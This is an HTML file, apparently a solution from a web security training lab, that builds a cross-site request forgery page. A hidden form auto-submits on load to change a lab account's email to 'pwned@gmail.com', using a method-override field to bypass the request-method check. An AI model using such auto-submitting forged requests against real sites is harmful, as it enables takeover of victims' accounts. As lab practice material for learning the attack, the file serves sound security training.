 lab5.html lab6.html lab7.html
lab7.html > body
1 <body>
2 <form action="https://0a310031036caa63800785700095003b.web-security-academy.net/my-account/change-email" method="get">
3 <input type="hidden" name="email" value="pwned@gmail.com" />
4 <input type="hidden" name="_method" value="POST" />
5 </form>
6
7 <script>
8 document.forms[0].submit()
9 </script>
10 </body>